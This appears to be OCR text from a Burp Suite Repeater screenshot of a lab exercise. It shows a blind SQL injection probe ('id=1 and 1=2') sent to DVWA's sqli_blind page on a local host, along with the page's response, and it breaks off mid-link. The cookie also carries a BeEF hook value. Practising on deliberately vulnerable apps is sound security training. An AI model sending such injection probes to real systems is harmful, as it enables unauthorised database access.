 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.0.2.15 ?
Request
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/DVWA/vulnerabilities/sqli_blind/
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Cookie: security=medium;
BEEFHOOK=Bj9wFot4i0mnhQ0CodynAGnF2pINdeD5aU3BTiJtsv6Lb60Wcl5DfK18DMIObtO0E
9aEy0D8nKx08jn1; PHPSESSID=8t8v6amrra6s8h637j8ls0iiji
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2&Submit=Submit
Response
Raw Headers Hex HTML Render
User ID:
<select name="id"><option
value="1">1</option><option
value="2">2</option><option
value="3">3</option><option
value="4">4</option><option
value="5">5</option></select>
<input type="submit"
name="Submit" value="Submit">
</p>
</form>
<pre>User ID is
MISSING from the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://www.securiteam.com/